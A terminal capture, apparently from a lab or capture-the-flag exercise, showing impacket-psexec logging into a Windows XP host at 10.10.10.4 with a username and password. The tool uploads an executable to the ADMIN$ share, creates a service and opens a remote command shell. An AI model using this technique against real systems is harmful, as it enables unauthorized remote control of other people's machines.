 ┌──(kali㉿kali)-[/opt/MS17-010]
└─$ impacket-psexec gr4y:Password@10.10.10.4
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.4.....
[*] Found writable share ADMIN$
[*] Uploading file uSiQltUv.exe
[*] Opening SVCManager on 10.10.10.4.....
[*] Creating service bwMP on 10.10.10.4.....
[*] Starting service bwMP.....
[!] Press help for extra shell commands
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32> whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.